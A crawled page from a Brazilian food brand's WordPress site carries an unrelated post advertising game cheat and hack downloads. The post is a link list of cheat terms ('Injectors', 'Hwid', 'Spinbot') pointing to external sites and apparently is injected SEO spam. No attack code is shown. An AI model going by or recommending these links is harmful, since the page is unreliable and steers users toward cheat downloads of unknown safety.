

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/04/22/cheats-and-hacks-download-legacy-fake-lag-spinbot/
body_size: 81257
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cheats and Hacks Download | Legacy, Fake Lag, Spinbot &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Cheats and Hacks Download | Legacy, Fake Lag, Spinbot Comments Feed" href="https://tiojorge.com.br/2023/04/22/cheats-and-hacks-download-legacy-fake-lag-spinbot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/2258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/04/22/cheats-and-hacks-download-legacy-fake-lag-spinbot/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=2258' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F04%2F22%2Fcheats-and-hacks-download-legacy-fake-lag-spinbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F04%2F22%2Fcheats-and-hacks-download-legacy-fake-lag-spinbot%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2258 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-2258 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Cheats and Hacks Download | Legacy, Fake Lag, Spinbot</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat engine</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rapid fire script overwatch 2</h3>
